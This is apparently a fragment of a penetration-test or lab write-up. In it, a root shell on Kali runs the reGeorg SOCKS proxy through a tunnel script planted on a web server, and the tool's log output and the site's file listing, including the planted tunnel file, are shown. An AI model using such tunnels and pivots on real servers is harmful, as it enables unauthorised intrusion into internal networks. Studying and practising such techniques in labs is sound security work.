 [INFO   ]  Georg is not ready, please check url
root@kali:~/Downloads/reGeorg# python reGeorgSocksProxy.py -p 9002 -u http:
//172.16.12.2/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9002], tunnel at [http://172.16
.12.2/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
search
sitemap
templates
favicon.ico
icq.php
index.php
robots.txt
tunnel.nosocket.php
admin
img
include
任务列表
名称
简介
哈拉少安全小队